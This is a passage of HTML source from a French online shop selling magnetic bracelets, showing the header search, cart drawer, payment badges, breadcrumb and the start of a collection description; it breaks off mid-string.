            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Chargement en cours..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="HQIUyYeQy1NbkU+83zmJ08SyOf0tijVrMu3+EMNtmvTa3aMtLvPNtOdjEL6x/EPJa1f8df6sjYFOEVoOvFyQ8buBbXp9Z8TgcQVkleK9hGAmHVPg8xQ135sPoag7/TmdNTOMIEXTIwFNDMZ7t4xIQgVcYMgpsXinFBKFQVccxaoF8keCdII7lD23WQWABatb+bU7HMzfLTMdwKJlgaxiv8Nu6J4lvQeHu1Z5SV1AjoDOpcYBgZUd28l5eFI7hHZlDj/z105cyy6eCT34VuqUvvMLS4o4+suw4Ae+ChtErzi+CxLjOB14nPrY7Dzj//MmpDOSdCti8f8Z32KTLeLeJWJJA1YFPdnvo9a3VIda3H0kp/hR2LXhse8dIHos05P8Np9SYCmGo4TcNobyK7C7Vx3s1QpXsibDVHaIk+w2PJqwG8zl1kUbe1uWZ6sId25I">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Recherche"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Recherche</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Effacer le terme de recherche">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Recherche">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Fermer">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Connexion</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.53 44.83" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.36,10.93l29.38-.08q.72,16.41,1.45,32.8H10.66Z" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.39,10.85V9.52a7.7,7.7,0,1,1,15.39,0v1.33" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.12,15.46a7.7,7.7,0,0,0,15.08,0" transform="translate(-9.16 -0.32)"/>
    </svg>
<span class="visually-hidden">Panier</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Histoire-de-bracelet.com",
    
      "logo": "https:\/\/www.histoire-de-bracelet.com\/cdn\/shop\/files\/logo-2-histoire-de-bracelet.png?v=1614391948\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/www.histoire-de-bracelet.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Votre panier"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Votre panier est vide</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Fermer"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continuer les achats
                </a>
              
<p class="cart__login-title h3">Vous possédez un compte ?</p>
                <p class="cart__login-paragraph">
                  <a href="/account/login" class="link underlined-link">Connectez-vous</a> pour payer plus vite.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Panier - 0 bracelet(s)
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Fermer"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              
              <div class='cart-timer color-inverse' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Panier réservé pour 
                <countdown-timer data-duration="300"></countdown-timer>
              </strong>
              </div>
            
        
          
              



<div class="cart-progress accent-color-accent-1" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
  <p class="cart-progress__text">
    
      Ajoutez 
  
    3
  
 bracelet(s) pour économiser 15% sur votre commande !
    
  </p>
  <div class="cart-progress__bar">
    <div class="cart-progress__bar__progress" style="width: 0.0%;">
      <div class="cart-progress__bar__badge"></div>
    </div>
  </div>
</div>

            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Chargement en cours...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Sous-total</strong></span><span><strong><span class='cart-drawer__totals__row__money'>0,00€</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Mettre à jour
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span class='button__label'>
                    Procéder au paiement
                    
                  </span>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <div id="shopify-section-template--25190404030808__cx-breadcrumb" class="shopify-section section"><!-- - CX - Breadcrumb | Start - -->


<style data-shopify>
  .nav-breadcrumb {
    display: block;
    padding: 0 5rem;
    font-size: 14px;
  }
  .nav-breadcrumb-item {
    color: #555;
  }
  .nav-breadcrumb-item-active {
    user-select: none;
    color: black;
    font-weight: 500;
  }
  .nav-breadcrumb-divider::after {
    content: "›";
    margin-left: 4px;
    margin-right: 2px;
    color: #999;
  }

  @media (max-width: 750px) {
    .nav-breadcrumb {
      display: flex;
      justify-content: center;
      flex-wrap: wrap;
      gap: 0px 4px;
      text-align: center;
      font-size: 12px;
      padding: 0 1rem;
    }
  }
</style>

<nav-breadcrumb class="page-width nav-breadcrumb">
  

  
  <a class="nav-breadcrumb-item" href="/">Histoire-de-bracelet.com</a>
  <span class="nav-breadcrumb-divider"></span>

  
    
    

    
      
      <a
        class="nav-breadcrumb-item"
        cx-data="target-collection-title"
        href="/collections/bracelet-acier-magnetique">
            
                Bracelet
            
                Magnétique
            
                Acier
            
                Inoxydable
            
        </a>
      <span class="nav-breadcrumb-divider"></span>
    

    
    
    <span class="nav-breadcrumb-item-active">
        
            Bracelet
        
            Magnétique
        
            Croix
        
            Dorées
        
            Pour
        
            Femme
        
    </span>
  
</nav-breadcrumb>


  <script>
    // Get the referrer URL
    let __fixed_collection_title_origin = ""
    let referrer = document.referrer;
    let collections = [{"id":174081048681,"handle":"bracelet-acier-magnetique","updated_at":"2026-01-18T13:03:42+01:00","published_at":"2021-02-06T14:23:21+01:00","sort_order":"manual","template_suffix":"acier","published_scope":"web","title":"Bracelet Magnétique Acier Inoxydable","body_html":"\u003cp\u003e[main] Au-delà d’être un simple accessoire de mode, le bracelet magnétique est un bijou reconnu pour être un véritable allié dans la vie quotidienne.\u003c\/p\u003e\n\u003cp\u003e[\/main] [second]\u003c\/p\u003e\n\u003ch2\u003eVotre guide d’achat pour un bracelet magnétique en acier\u003c\/h2\u003e\n\u003cp\u003eIl vous aidera à choisir le bracelet magnétique qui vous correspond le mieux.\u003c\/p\u003e\n\u003cp\u003eQuels types de bracelets magnétiques peut-on trouver ? En quelle matière sont-ils faits ? À quoi servent-ils ? Voici les \u003ca href=\"#guide_achat\"\u003eréponses à toutes les questions\u003c\/a\u003e qui peuvent vous venir à l’esprit au moment de choisir votre propre \u003cstrong\u003ebracelet acier à aimants\u003c\/strong\u003e !\u003c\/p\u003e\n\u003ch2 id=\"guide_achat\"\u003ePourquoi acheter un 